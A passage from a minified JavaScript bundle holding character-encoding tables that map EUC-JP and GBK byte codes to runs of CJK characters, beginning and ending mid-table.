嶟嶠嶧嶫嶰嶴嶸嶹巃巇巋巐巎巘巙巠巤"],["8fbca1","巩巸巹帀帇帍帒帔帕帘帟帠帮帨帲帵帾幋幐幉幑幖幘幛幜幞幨幪",4,"幰庀庋庎庢庤庥庨庪庬庱庳庽庾庿廆廌廋廎廑廒廔廕廜廞廥廫异弆弇弈弎弙弜弝弡弢弣弤弨弫弬弮弰弴弶弻弽弿彀彄彅彇彍彐彔彘彛彠彣彤彧"],["8fbda1","彯彲彴彵彸彺彽彾徉徍徏徖徜徝徢徧徫徤徬徯徰徱徸忄忇忈忉忋忐",4,"忞忡忢忨忩忪忬忭忮忯忲忳忶忺忼怇怊怍怓怔怗怘怚怟怤怭怳怵恀恇恈恉恌恑恔恖恗恝恡恧恱恾恿悂悆悈悊悎悑悓悕悘悝悞悢悤悥您悰悱悷"],["8fbea1","悻悾惂惄惈惉惊惋惎惏惔惕惙惛惝惞惢惥惲惵惸惼惽愂愇愊愌愐",4,"愖愗愙愜愞愢愪愫愰愱愵愶愷愹慁慅慆慉慞慠慬慲慸慻慼慿憀憁憃憄憋憍憒憓憗憘憜憝憟憠憥憨憪憭憸憹憼懀懁懂懎懏懕懜懝懞懟懡懢懧懩懥"],["8fbfa1","懬懭懯戁戃戄戇戓戕戜戠戢戣戧戩戫戹戽扂扃扄扆扌扐扑扒扔扖扚扜扤扭扯扳扺扽抍抎抏抐抦抨抳抶抷抺抾抿拄拎拕拖拚拪拲拴拼拽挃挄挊挋挍挐挓挖挘挩挪挭挵挶挹挼捁捂捃捄捆捊捋捎捒捓捔捘捛捥捦捬捭捱捴捵"],["8fc0a1","捸捼捽捿掂掄掇掊掐掔掕掙掚掞掤掦掭掮掯掽揁揅揈揎揑揓揔揕揜揠揥揪揬揲揳揵揸揹搉搊搐搒搔搘搞搠搢搤搥搩搪搯搰搵搽搿摋摏摑摒摓摔摚摛摜摝摟摠摡摣摭摳摴摻摽撅撇撏撐撑撘撙撛撝撟撡撣撦撨撬撳撽撾撿"],["8fc1a1","擄擉擊擋擌擎擐擑擕擗擤擥擩擪擭擰擵擷擻擿攁攄攈攉攊攏攓攔攖攙攛攞攟攢攦攩攮攱攺攼攽敃敇敉敐敒敔敟敠敧敫敺敽斁斅斊斒斕斘斝斠斣斦斮斲斳斴斿旂旈旉旎旐旔旖旘旟旰旲旴旵旹旾旿昀昄昈昉昍昑昒昕昖昝"],["8fc2a1","昞昡昢昣昤昦昩昪昫昬昮昰昱昳昹昷晀晅晆晊晌晑晎晗晘晙晛晜晠晡曻晪晫晬晾晳晵晿晷晸晹晻暀晼暋暌暍暐暒暙暚暛暜暟暠暤暭暱暲暵暻暿曀曂曃曈曌曎曏曔曛曟曨曫曬曮曺朅朇朎朓朙朜朠朢朳朾杅杇杈杌杔杕杝"],["8fc3a1","杦杬杮杴杶杻极构枎枏枑枓枖枘枙枛枰枱枲枵枻枼枽柹柀柂柃柅柈柉柒柗柙柜柡柦柰柲柶柷桒栔栙栝栟栨栧栬栭栯栰栱栳栻栿桄桅桊桌桕桗桘桛桫桮",4,"桵桹桺桻桼梂梄梆梈梖梘梚梜梡梣梥梩梪梮梲梻棅棈棌棏"],["8fc4a1","棐棑棓棖棙棜棝棥棨棪棫棬棭棰棱棵棶棻棼棽椆椉椊椐椑椓椖椗椱椳椵椸椻楂楅楉楎楗楛楣楤楥楦楨楩楬楰楱楲楺楻楿榀榍榒榖榘榡榥榦榨榫榭榯榷榸榺榼槅槈槑槖槗槢槥槮槯槱槳槵槾樀樁樃樏樑樕樚樝樠樤樨樰樲"],["8fc5a1","樴樷樻樾樿橅橆橉橊橎橐橑橒橕橖橛橤橧橪橱橳橾檁檃檆檇檉檋檑檛檝檞檟檥檫檯檰檱檴檽檾檿櫆櫉櫈櫌櫐櫔櫕櫖櫜櫝櫤櫧櫬櫰櫱櫲櫼櫽欂欃欆欇欉欏欐欑欗欛欞欤欨欫欬欯欵欶欻欿歆歊歍歒歖歘歝歠歧歫歮歰歵歽"],["8fc6a1","歾殂殅殗殛殟殠殢殣殨殩殬殭殮殰殸殹殽殾毃毄毉毌毖毚毡毣毦毧毮毱毷毹毿氂氄氅氉氍氎氐氒氙氟氦氧氨氬氮氳氵氶氺氻氿汊汋汍汏汒汔汙汛汜汫汭汯汴汶汸汹汻沅沆沇沉沔沕沗沘沜沟沰沲沴泂泆泍泏泐泑泒泔泖"],["8fc7a1","泚泜泠泧泩泫泬泮泲泴洄洇洊洎洏洑洓洚洦洧洨汧洮洯洱洹洼洿浗浞浟浡浥浧浯浰浼涂涇涑涒涔涖涗涘涪涬涴涷涹涽涿淄淈淊淎淏淖淛淝淟淠淢淥淩淯淰淴淶淼渀渄渞渢渧渲渶渹渻渼湄湅湈湉湋湏湑湒湓湔湗湜湝湞"],["8fc8a1","湢湣湨湳湻湽溍溓溙溠溧溭溮溱溳溻溿滀滁滃滇滈滊滍滎滏滫滭滮滹滻滽漄漈漊漌漍漖漘漚漛漦漩漪漯漰漳漶漻漼漭潏潑潒潓潗潙潚潝潞潡潢潨潬潽潾澃澇澈澋澌澍澐澒澓澔澖澚澟澠澥澦澧澨澮澯澰澵澶澼濅濇濈濊"],["8fc9a1","濚濞濨濩濰濵濹濼濽瀀瀅瀆瀇瀍瀗瀠瀣瀯瀴瀷瀹瀼灃灄灈灉灊灋灔灕灝灞灎灤灥灬灮灵灶灾炁炅炆炔",4,"炛炤炫炰炱炴炷烊烑烓烔烕烖烘烜烤烺焃",4,"焋焌焏焞焠焫焭焯焰焱焸煁煅煆煇煊煋煐煒煗煚煜煞煠"],["8fcaa1","煨煹熀熅熇熌熒熚熛熠熢熯熰熲熳熺熿燀燁燄燋燌燓燖燙燚燜燸燾爀爇爈爉爓爗爚爝爟爤爫爯爴爸爹牁牂牃牅牎牏牐牓牕牖牚牜牞牠牣牨牫牮牯牱牷牸牻牼牿犄犉犍犎犓犛犨犭犮犱犴犾狁狇狉狌狕狖狘狟狥狳狴狺狻"],["8fcba1","狾猂猄猅猇猋猍猒猓猘猙猞猢猤猧猨猬猱猲猵猺猻猽獃獍獐獒獖獘獝獞獟獠獦獧獩獫獬獮獯獱獷獹獼玀玁玃玅玆玎玐玓玕玗玘玜玞玟玠玢玥玦玪玫玭玵玷玹玼玽玿珅珆珉珋珌珏珒珓珖珙珝珡珣珦珧珩珴珵珷珹珺珻珽"],["8fcca1","珿琀琁琄琇琊琑琚琛琤琦琨",9,"琹瑀瑃瑄瑆瑇瑋瑍瑑瑒瑗瑝瑢瑦瑧瑨瑫瑭瑮瑱瑲璀璁璅璆璇璉璏璐璑璒璘璙璚璜璟璠璡璣璦璨璩璪璫璮璯璱璲璵璹璻璿瓈瓉瓌瓐瓓瓘瓚瓛瓞瓟瓤瓨瓪瓫瓯瓴瓺瓻瓼瓿甆"],["8fcda1","甒甖甗甠甡甤甧甩甪甯甶甹甽甾甿畀畃畇畈畎畐畒畗畞畟畡畯畱畹",5,"疁疅疐疒疓疕疙疜疢疤疴疺疿痀痁痄痆痌痎痏痗痜痟痠痡痤痧痬痮痯痱痹瘀瘂瘃瘄瘇瘈瘊瘌瘏瘒瘓瘕瘖瘙瘛瘜瘝瘞瘣瘥瘦瘩瘭瘲瘳瘵瘸瘹"],["8fcea1","瘺瘼癊癀癁癃癄癅癉癋癕癙癟癤癥癭癮癯癱癴皁皅皌皍皕皛皜皝皟皠皢",6,"皪皭皽盁盅盉盋盌盎盔盙盠盦盨盬盰盱盶盹盼眀眆眊眎眒眔眕眗眙眚眜眢眨眭眮眯眴眵眶眹眽眾睂睅睆睊睍睎睏睒睖睗睜睞睟睠睢"],["8fcfa1","睤睧睪睬睰睲睳睴睺睽瞀瞄瞌瞍瞔瞕瞖瞚瞟瞢瞧瞪瞮瞯瞱瞵瞾矃矉矑矒矕矙矞矟矠矤矦矪矬矰矱矴矸矻砅砆砉砍砎砑砝砡砢砣砭砮砰砵砷硃硄硇硈硌硎硒硜硞硠硡硣硤硨硪确硺硾碊碏碔碘碡碝碞碟碤碨碬碭碰碱碲碳"],["8fd0a1","碻碽碿磇磈磉磌磎磒磓磕磖磤磛磟磠磡磦磪磲磳礀磶磷磺磻磿礆礌礐礚礜礞礟礠礥礧礩礭礱礴礵礻礽礿祄祅祆祊祋祏祑祔祘祛祜祧祩祫祲祹祻祼祾禋禌禑禓禔禕禖禘禛禜禡禨禩禫禯禱禴禸离秂秄秇秈秊秏秔秖秚秝秞"],["8fd1a1","秠秢秥秪秫秭秱秸秼稂稃稇稉稊稌稑稕稛稞稡稧稫稭稯稰稴稵稸稹稺穄穅穇穈穌穕穖穙穜穝穟穠穥穧穪穭穵穸穾窀窂窅窆窊窋窐窑窔窞窠窣窬窳窵窹窻窼竆竉竌竎竑竛竨竩竫竬竱竴竻竽竾笇笔笟笣笧笩笪笫笭笮笯笰"],["8fd2a1","笱笴笽笿筀筁筇筎筕筠筤筦筩筪筭筯筲筳筷箄箉箎箐箑箖箛箞箠箥箬箯箰箲箵箶箺箻箼箽篂篅篈篊篔篖篗篙篚篛篨篪篲篴篵篸篹篺篼篾簁簂簃簄簆簉簋簌簎簏簙簛簠簥簦簨簬簱簳簴簶簹簺籆籊籕籑籒籓籙",5],["8fd3a1","籡籣籧籩籭籮籰籲籹籼籽粆粇粏粔粞粠粦粰粶粷粺粻粼粿糄糇糈糉糍糏糓糔糕糗糙糚糝糦糩糫糵紃紇紈紉紏紑紒紓紖紝紞紣紦紪紭紱紼紽紾絀絁絇絈絍絑絓絗絙絚絜絝絥絧絪絰絸絺絻絿綁綂綃綅綆綈綋綌綍綑綖綗綝"],["8fd4a1","綞綦綧綪綳綶綷綹緂",4,"緌緍緎緗緙縀緢緥緦緪緫緭緱緵緶緹緺縈縐縑縕縗縜縝縠縧縨縬縭縯縳縶縿繄繅繇繎繐繒繘繟繡繢繥繫繮繯繳繸繾纁纆纇纊纍纑纕纘纚纝纞缼缻缽缾缿罃罄罇罏罒罓罛罜罝罡罣罤罥罦罭"],["8fd5a1","罱罽罾罿羀羋羍羏羐羑羖羗羜羡羢羦羪羭羴羼羿翀翃翈翎翏翛翟翣翥翨翬翮翯翲翺翽翾翿耇耈耊耍耎耏耑耓耔耖耝耞耟耠耤耦耬耮耰耴耵耷耹耺耼耾聀聄聠聤聦聭聱聵肁肈肎肜肞肦肧肫肸肹胈胍胏胒胔胕胗胘胠胭胮"],["8fd6a1","胰胲胳胶胹胺胾脃脋脖脗脘脜脞脠脤脧脬脰脵脺脼腅腇腊腌腒腗腠腡腧腨腩腭腯腷膁膐膄膅膆膋膎膖膘膛膞膢膮膲膴膻臋臃臅臊臎臏臕臗臛臝臞臡臤臫臬臰臱臲臵臶臸臹臽臿舀舃舏舓舔舙舚舝舡舢舨舲舴舺艃艄艅艆"],["8fd7a1","艋艎艏艑艖艜艠艣艧艭艴艻艽艿芀芁芃芄芇芉芊芎芑芔芖芘芚芛芠芡芣芤芧芨芩芪芮芰芲芴芷芺芼芾芿苆苐苕苚苠苢苤苨苪苭苯苶苷苽苾茀茁茇茈茊茋荔茛茝茞茟茡茢茬茭茮茰茳茷茺茼茽荂荃荄荇荍荎荑荕荖荗荰荸"],["8fd8a1","荽荿莀莂莄莆莍莒莔莕莘莙莛莜莝莦莧莩莬莾莿菀菇菉菏菐菑菔菝荓菨菪菶菸菹菼萁萆萊萏萑萕萙莭萯萹葅葇葈葊葍葏葑葒葖葘葙葚葜葠葤葥葧葪葰葳葴葶葸葼葽蒁蒅蒒蒓蒕蒞蒦蒨蒩蒪蒯蒱蒴蒺蒽蒾蓀蓂蓇蓈蓌蓏蓓"],["8fd9a1","蓜蓧蓪蓯蓰蓱蓲蓷蔲蓺蓻蓽蔂蔃蔇蔌蔎蔐蔜蔞蔢蔣蔤蔥蔧蔪蔫蔯蔳蔴蔶蔿蕆蕏",4,"蕖蕙蕜",6,"蕤蕫蕯蕹蕺蕻蕽蕿薁薅薆薉薋薌薏薓薘薝薟薠薢薥薧薴薶薷薸薼薽薾薿藂藇藊藋藎薭藘藚藟藠藦藨藭藳藶藼"],["8fdaa1","藿蘀蘄蘅蘍蘎蘐蘑蘒蘘蘙蘛蘞蘡蘧蘩蘶蘸蘺蘼蘽虀虂虆虒虓虖虗虘虙虝虠",4,"虩虬虯虵虶虷虺蚍蚑蚖蚘蚚蚜蚡蚦蚧蚨蚭蚱蚳蚴蚵蚷蚸蚹蚿蛀蛁蛃蛅蛑蛒蛕蛗蛚蛜蛠蛣蛥蛧蚈蛺蛼蛽蜄蜅蜇蜋蜎蜏蜐蜓蜔蜙蜞蜟蜡蜣"],["8fdba1","蜨蜮蜯蜱蜲蜹蜺蜼蜽蜾蝀蝃蝅蝍蝘蝝蝡蝤蝥蝯蝱蝲蝻螃",6,"螋螌螐螓螕螗螘螙螞螠螣螧螬螭螮螱螵螾螿蟁蟈蟉蟊蟎蟕蟖蟙蟚蟜蟟蟢蟣蟤蟪蟫蟭蟱蟳蟸蟺蟿蠁蠃蠆蠉蠊蠋蠐蠙蠒蠓蠔蠘蠚蠛蠜蠞蠟蠨蠭蠮蠰蠲蠵"],["8fdca1","蠺蠼衁衃衅衈衉衊衋衎衑衕衖衘衚衜衟衠衤衩衱衹衻袀袘袚袛袜袟袠袨袪袺袽袾裀裊",4,"裑裒裓裛裞裧裯裰裱裵裷褁褆褍褎褏褕褖褘褙褚褜褠褦褧褨褰褱褲褵褹褺褾襀襂襅襆襉襏襒襗襚襛襜襡襢襣襫襮襰襳襵襺"],["8fdda1","襻襼襽覉覍覐覔覕覛覜覟覠覥覰覴覵覶覷覼觔",4,"觥觩觫觭觱觳觶觹觽觿訄訅訇訏訑訒訔訕訞訠訢訤訦訫訬訯訵訷訽訾詀詃詅詇詉詍詎詓詖詗詘詜詝詡詥詧詵詶詷詹詺詻詾詿誀誃誆誋誏誐誒誖誗誙誟誧誩誮誯誳"],["8fdea1","誶誷誻誾諃諆諈諉諊諑諓諔諕諗諝諟諬諰諴諵諶諼諿謅謆謋謑謜謞謟謊謭謰謷謼譂",4,"譈譒譓譔譙譍譞譣譭譶譸譹譼譾讁讄讅讋讍讏讔讕讜讞讟谸谹谽谾豅豇豉豋豏豑豓豔豗豘豛豝豙豣豤豦豨豩豭豳豵豶豻豾貆"],["8fdfa1","貇貋貐貒貓貙貛貜貤貹貺賅賆賉賋賏賖賕賙賝賡賨賬賯賰賲賵賷賸賾賿贁贃贉贒贗贛赥赩赬赮赿趂趄趈趍趐趑趕趞趟趠趦趫趬趯趲趵趷趹趻跀跅跆跇跈跊跎跑跔跕跗跙跤跥跧跬跰趼跱跲跴跽踁踄踅踆踋踑踔踖踠踡踢"],["8fe0a1","踣踦踧踱踳踶踷踸踹踽蹀蹁蹋蹍蹎蹏蹔蹛蹜蹝蹞蹡蹢蹩蹬蹭蹯蹰蹱蹹蹺蹻躂躃躉躐躒躕躚躛躝躞躢躧躩躭躮躳躵躺躻軀軁軃軄軇軏軑軔軜軨軮軰軱軷軹軺軭輀輂輇輈輏輐輖輗輘輞輠輡輣輥輧輨輬輭輮輴輵輶輷輺轀轁"],["8fe1a1","轃轇轏轑",4,"轘轝轞轥辝辠辡辤辥辦辵辶辸达迀迁迆迊迋迍运迒迓迕迠迣迤迨迮迱迵迶迻迾适逄逈逌逘逛逨逩逯逪逬逭逳逴逷逿遃遄遌遛遝遢遦遧遬遰遴遹邅邈邋邌邎邐邕邗邘邙邛邠邡邢邥邰邲邳邴邶邽郌邾郃"],["8fe2a1","郄郅郇郈郕郗郘郙郜郝郟郥郒郶郫郯郰郴郾郿鄀鄄鄅鄆鄈鄍鄐鄔鄖鄗鄘鄚鄜鄞鄠鄥鄢鄣鄧鄩鄮鄯鄱鄴鄶鄷鄹鄺鄼鄽酃酇酈酏酓酗酙酚酛酡酤酧酭酴酹酺酻醁醃醅醆醊醎醑醓醔醕醘醞醡醦醨醬醭醮醰醱醲醳醶醻醼醽醿"],["8fe3a1","釂釃釅釓釔釗釙釚釞釤釥釩釪釬",5,"釷釹釻釽鈀鈁鈄鈅鈆鈇鈉鈊鈌鈐鈒鈓鈖鈘鈜鈝鈣鈤鈥鈦鈨鈮鈯鈰鈳鈵鈶鈸鈹鈺鈼鈾鉀鉂鉃鉆鉇鉊鉍鉎鉏鉑鉘鉙鉜鉝鉠鉡鉥鉧鉨鉩鉮鉯鉰鉵",4,"鉻鉼鉽鉿銈銉銊銍銎銒銗"],["8fe4a1","銙銟銠銤銥銧銨銫銯銲銶銸銺銻銼銽銿",4,"鋅鋆鋇鋈鋋鋌鋍鋎鋐鋓鋕鋗鋘鋙鋜鋝鋟鋠鋡鋣鋥鋧鋨鋬鋮鋰鋹鋻鋿錀錂錈錍錑錔錕錜錝錞錟錡錤錥錧錩錪錳錴錶錷鍇鍈鍉鍐鍑鍒鍕鍗鍘鍚鍞鍤鍥鍧鍩鍪鍭鍯鍰鍱鍳鍴鍶"],["8fe5a1","鍺鍽鍿鎀鎁鎂鎈鎊鎋鎍鎏鎒鎕鎘鎛鎞鎡鎣鎤鎦鎨鎫鎴鎵鎶鎺鎩鏁鏄鏅鏆鏇鏉",4,"鏓鏙鏜鏞鏟鏢鏦鏧鏹鏷鏸鏺鏻鏽鐁鐂鐄鐈鐉鐍鐎鐏鐕鐖鐗鐟鐮鐯鐱鐲鐳鐴鐻鐿鐽鑃鑅鑈鑊鑌鑕鑙鑜鑟鑡鑣鑨鑫鑭鑮鑯鑱鑲钄钃镸镹"],["8fe6a1","镾閄閈閌閍閎閝閞閟閡閦閩閫閬閴閶閺閽閿闆闈闉闋闐闑闒闓闙闚闝闞闟闠闤闦阝阞阢阤阥阦阬阱阳阷阸阹阺阼阽陁陒陔陖陗陘陡陮陴陻陼陾陿隁隂隃隄隉隑隖隚隝隟隤隥隦隩隮隯隳隺雊雒嶲雘雚雝雞雟雩雯雱雺霂"],["8fe7a1","霃霅霉霚霛霝霡霢霣霨霱霳靁靃靊靎靏靕靗靘靚靛靣靧靪靮靳靶靷靸靻靽靿鞀鞉鞕鞖鞗鞙鞚鞞鞟鞢鞬鞮鞱鞲鞵鞶鞸鞹鞺鞼鞾鞿韁韄韅韇韉韊韌韍韎韐韑韔韗韘韙韝韞韠韛韡韤韯韱韴韷韸韺頇頊頙頍頎頔頖頜頞頠頣頦"],["8fe8a1","頫頮頯頰頲頳頵頥頾顄顇顊顑顒顓顖顗顙顚顢顣顥顦顪顬颫颭颮颰颴颷颸颺颻颿飂飅飈飌飡飣飥飦飧飪飳飶餂餇餈餑餕餖餗餚餛餜餟餢餦餧餫餱",4,"餹餺餻餼饀饁饆饇饈饍饎饔饘饙饛饜饞饟饠馛馝馟馦馰馱馲馵"],["8fe9a1","馹馺馽馿駃駉駓駔駙駚駜駞駧駪駫駬駰駴駵駹駽駾騂騃騄騋騌騐騑騖騞騠騢騣騤騧騭騮騳騵騶騸驇驁驄驊驋驌驎驑驔驖驝骪骬骮骯骲骴骵骶骹骻骾骿髁髃髆髈髎髐髒髕髖髗髛髜髠髤髥髧髩髬髲髳髵髹髺髽髿",4],["8feaa1","鬄鬅鬈鬉鬋鬌鬍鬎鬐鬒鬖鬙鬛鬜鬠鬦鬫鬭鬳鬴鬵鬷鬹鬺鬽魈魋魌魕魖魗魛魞魡魣魥魦魨魪",4,"魳魵魷魸魹魿鮀鮄鮅鮆鮇鮉鮊鮋鮍鮏鮐鮔鮚鮝鮞鮦鮧鮩鮬鮰鮱鮲鮷鮸鮻鮼鮾鮿鯁鯇鯈鯎鯐鯗鯘鯝鯟鯥鯧鯪鯫鯯鯳鯷鯸"],["8feba1","鯹鯺鯽鯿鰀鰂鰋鰏鰑鰖鰘鰙鰚鰜鰞鰢鰣鰦",4,"鰱鰵鰶鰷鰽鱁鱃鱄鱅鱉鱊鱎鱏鱐鱓鱔鱖鱘鱛鱝鱞鱟鱣鱩鱪鱜鱫鱨鱮鱰鱲鱵鱷鱻鳦鳲鳷鳹鴋鴂鴑鴗鴘鴜鴝鴞鴯鴰鴲鴳鴴鴺鴼鵅鴽鵂鵃鵇鵊鵓鵔鵟鵣鵢鵥鵩鵪鵫鵰鵶鵷鵻"],["8feca1","鵼鵾鶃鶄鶆鶊鶍鶎鶒鶓鶕鶖鶗鶘鶡鶪鶬鶮鶱鶵鶹鶼鶿鷃鷇鷉鷊鷔鷕鷖鷗鷚鷞鷟鷠鷥鷧鷩鷫鷮鷰鷳鷴鷾鸊鸂鸇鸎鸐鸑鸒鸕鸖鸙鸜鸝鹺鹻鹼麀麂麃麄麅麇麎麏麖麘麛麞麤麨麬麮麯麰麳麴麵黆黈黋黕黟黤黧黬黭黮黰黱黲黵"],["8feda1","黸黿鼂鼃鼉鼏鼐鼑鼒鼔鼖鼗鼙鼚鼛鼟鼢鼦鼪鼫鼯鼱鼲鼴鼷鼹鼺鼼鼽鼿齁齃",4,"齓齕齖齗齘齚齝齞齨齩齭",4,"齳齵齺齽龏龐龑龒龔龖龗龞龡龢龣龥"]];
},function(t,e){t.exports=[["0","\0",127,"€"],["8140","丂丄丅丆丏丒丗丟丠両丣並丩丮丯丱丳丵丷丼乀乁乂乄乆乊乑乕乗乚乛乢乣乤乥乧乨乪",5,"乲乴",9,"乿",6,"亇亊"],["8180","亐亖亗亙亜亝亞亣亪亯亰亱亴亶亷亸亹亼亽亾仈仌仏仐仒仚仛仜仠仢仦仧仩仭仮仯仱仴仸仹仺仼仾伀伂",6,"伋伌伒",4,"伜伝伡伣伨伩伬伭伮伱伳伵伷伹伻伾",4,"佄佅佇",5,"佒佔佖佡佢佦佨佪佫佭佮佱佲併佷佸佹佺佽侀侁侂侅來侇侊侌侎侐侒侓侕侖侘侙侚侜侞侟価侢"],["8240","侤侫侭侰",4,"侶",8,"俀俁係俆俇俈俉俋俌俍俒",4,"俙俛俠俢俤俥俧俫俬俰俲俴俵俶俷俹俻俼俽俿",11],["8280","個倎倐們倓倕倖倗倛倝倞倠倢倣値倧倫倯",10,"倻倽倿偀偁偂偄偅偆偉偊偋偍偐",4,"偖偗偘偙偛偝",7,"偦",5,"偭",8,"偸偹偺偼偽傁傂傃傄傆傇傉傊傋傌傎",20,"傤傦傪傫傭",4,"傳",6,"傼"],["8340","傽",17,"僐",5,"僗僘僙僛",10,"僨僩僪僫僯僰僱僲僴僶",4,"僼",9,"儈"],["8380","儉儊儌",5,"儓",13,"儢",28,"兂兇兊兌兎兏児兒兓兗兘兙兛兝",4,"兣兤兦內兩兪兯兲兺兾兿冃冄円冇冊冋冎冏冐冑冓冔冘冚冝冞冟冡冣冦",4,"冭冮冴冸冹冺冾冿凁凂凃凅凈凊凍凎凐凒",5],["8440","凘凙凚凜凞凟凢凣凥",5,"凬凮凱凲凴凷凾刄刅刉刋刌刏刐刓刔刕刜刞刟刡刢刣別刦刧刪刬刯刱刲刴刵刼刾剄",5,"剋剎剏剒剓剕剗剘"],["8480","剙剚剛剝剟剠剢剣剤剦剨剫剬剭剮剰剱剳",9,"剾劀劃",4,"劉",6,"劑劒劔",6,"劜劤劥劦劧劮劯劰労",9,"勀勁勂勄勅勆勈勊勌勍勎勏勑勓勔動勗務",5,"勠勡勢勣勥",10,"勱",7,"勻勼勽匁匂匃匄匇匉匊匋匌匎"],["8540","匑匒匓匔匘匛匜匞匟匢匤匥匧匨匩匫匬匭匯",9,"匼匽區卂卄卆卋卌卍卐協単卙卛卝卥卨卪卬卭卲卶卹卻卼卽卾厀厁厃厇厈厊厎厏"],["8580","厐",4,"厖厗厙厛厜厞厠厡厤厧厪厫厬厭厯",6,"厷厸厹厺厼厽厾叀參",4,"収叏叐叒叓叕叚叜叝叞叡叢叧叴叺叾叿吀吂吅吇吋吔吘吙吚吜吢吤吥吪吰吳吶吷吺吽吿呁呂呄呅呇呉呌呍呎呏呑呚呝",4,"呣呥呧呩",7,"呴呹呺呾呿咁咃咅咇咈咉咊咍咑咓咗咘咜咞咟咠咡"],["8640","咢咥咮咰咲咵咶咷咹咺咼咾哃哅哊哋哖哘哛哠",4,"哫哬哯哰哱哴",5,"哻哾唀唂唃唄唅唈唊",4,"唒唓唕",5,"唜唝唞唟唡唥唦"],["8680","唨唩唫唭唲唴唵唶唸唹唺唻唽啀啂啅啇啈啋",4,"啑啒啓啔啗",4,"啝啞啟啠啢啣啨啩啫啯",5,"啹啺啽啿喅喆喌喍喎喐喒喓喕喖喗喚喛喞喠",6,"喨",8,"喲喴営喸喺喼喿",4,"嗆嗇嗈嗊嗋嗎嗏嗐嗕嗗",4,"嗞嗠嗢嗧嗩嗭嗮嗰嗱嗴嗶嗸",4,"嗿嘂嘃嘄嘅"],["8740","嘆嘇嘊嘋嘍嘐",7,"嘙嘚嘜嘝嘠嘡嘢嘥嘦嘨嘩嘪嘫嘮嘯嘰嘳嘵嘷嘸嘺嘼嘽嘾噀",11,"噏",4,"噕噖噚噛噝",4],["8780","噣噥噦噧噭噮噯噰噲噳噴噵噷噸噹噺噽",7,"嚇",6,"嚐嚑嚒嚔",14,"嚤",10,"嚰",6,"嚸嚹嚺嚻嚽",12,"囋",8,"囕囖囘囙囜団囥",5,"囬囮囯囲図囶囷囸囻囼圀圁圂圅圇國",6],["8840","園",9,"圝圞圠圡圢圤圥圦圧圫圱圲圴",4,"圼圽圿坁坃坄坅坆坈坉坋坒",4,"坘坙坢坣坥坧坬坮坰坱坲坴坵坸坹坺坽坾坿垀"],["8880","垁垇垈垉垊垍",4,"垔",6,"垜垝垞垟垥垨垪垬垯垰垱垳垵垶垷垹",8,"埄",6,"埌埍埐埑埓埖埗埛埜埞埡埢埣埥",7,"埮埰埱埲埳埵埶執埻埼埾埿堁堃堄堅堈堉堊堌堎堏堐堒堓堔堖堗堘堚堛堜堝堟堢堣堥",4,"堫",4,"報堲堳場堶",7],["8940","堾",5,"塅",6,"塎塏塐塒塓塕塖塗塙",4,"塟",5,"塦",4,"塭",16,"塿墂墄墆墇墈墊墋墌"],["8980","墍",4,"墔",4,"墛墜墝墠",7,"墪",17,"墽墾墿壀壂壃壄壆",10,"壒壓壔壖",13,"壥",5,"壭壯壱売壴壵壷壸壺",7,"夃夅夆夈",4,"夎夐夑夒夓夗夘夛夝夞夠夡夢夣夦夨夬夰夲夳夵夶夻"],["8a40","夽夾夿奀奃奅奆奊奌奍奐奒奓奙奛",4,"奡奣奤奦",12,"奵奷奺奻奼奾奿妀妅妉妋妌妎妏妐妑妔妕妘妚妛妜妝妟妠妡妢妦"],["8a80","妧妬妭妰妱妳",5,"妺妼妽妿",6,"姇姈姉姌姍姎姏姕姖姙姛姞",4,"姤姦姧姩姪姫姭",11,"姺姼姽姾娀娂娊娋娍娎娏娐娒娔娕娖娗娙娚娛娝娞娡娢娤娦娧娨娪",6,"娳娵娷",4,"娽娾娿婁",4,"婇婈婋",9,"婖婗婘婙婛",5],["8b40","婡婣婤婥婦婨婩婫",8,"婸婹婻婼婽婾媀",17,"媓",6,"媜",13,"媫媬"],["8b80","媭",4,"媴媶媷媹",4,"媿嫀嫃",5,"嫊嫋嫍",4,"嫓嫕嫗嫙嫚嫛嫝嫞嫟嫢嫤嫥嫧嫨嫪嫬",4,"嫲",22,"嬊",11,"嬘",25,"嬳嬵嬶嬸",7,"孁",6],["8c40","孈",7,"孒孖孞孠孡孧孨孫孭孮孯孲孴孶孷學孹孻孼孾孿宂宆宊宍宎宐宑宒宔宖実宧宨宩宬宭宮宯宱宲宷宺宻宼寀寁寃寈寉寊寋寍寎寏"],["8c80","寑寔",8,"寠寢寣實寧審",4,"寯寱",6,"寽対尀専尃尅將專尋尌對導尐尒尓尗尙尛尞尟尠尡尣尦尨尩尪尫尭尮尯尰尲尳尵尶尷屃屄屆屇屌屍屒屓屔屖屗屘屚屛屜屝屟屢層屧",6,"屰屲",6,"屻屼屽屾岀岃",4,"岉岊岋岎岏岒岓岕岝",4,"岤",4],["8d40","岪岮岯岰岲岴岶岹岺岻岼岾峀峂峃峅",5,"峌",5,"峓",5,"峚",6,"峢峣峧峩峫峬峮峯峱",9,"峼",4],["8d80","崁崄崅崈",5,"崏",4,"崕崗崘崙崚崜崝崟",4,"崥崨崪崫崬崯",4,"崵",7,"崿",7,"嵈嵉嵍",10,"嵙嵚嵜嵞",10,"嵪嵭嵮嵰嵱嵲嵳嵵",12,"嶃",21,"嶚嶛嶜嶞嶟嶠"],["8e40","嶡",21,"嶸",12,"巆",6,"巎",12,"巜巟巠巣巤巪巬巭"],["8e80","巰巵巶巸",4,"巿帀帄帇帉帊帋帍帎帒帓帗帞",7,"帨",4,"帯帰帲",4,"帹帺帾帿幀幁幃幆",5,"幍",6,"幖",4,"幜幝幟幠幣",14,"幵幷幹幾庁庂広庅庈庉庌庍庎庒庘庛庝庡庢庣庤庨",4,"庮",4,"庴庺庻庼庽庿",6],["8f40","廆廇廈廋",5,"廔廕廗廘廙廚廜",11,"廩廫",8,"廵廸廹廻廼廽弅弆弇弉弌弍弎弐弒弔弖弙弚弜弝弞弡弢弣弤"],["8f80","弨弫弬弮弰弲",6,"弻弽弾弿彁",14,"彑彔彙彚彛彜彞彟彠彣彥彧彨彫彮彯彲彴彵彶彸彺彽彾彿徃徆徍徎徏徑従徔徖徚徛徝從徟徠徢",5,"復徫徬徯",5,"徶徸徹徺徻徾",4,"忇忈忊忋忎忓忔忕忚忛応忞忟忢忣忥忦忨忩忬忯忰忲忳忴忶忷忹忺忼怇"],["9040","怈怉怋怌怐怑怓怗怘怚怞怟怢怣怤怬怭怮怰",4,"怶",4,"怽怾恀恄",6,"恌恎恏恑恓恔恖恗恘恛恜恞恟恠恡恥恦恮恱恲恴恵恷恾悀"],["9080","悁悂悅悆悇悈悊悋悎悏悐悑悓悕悗悘悙悜悞悡悢悤悥悧悩悪悮悰悳悵悶悷悹悺悽",7,"惇惈惉惌",4,"惒惓惔惖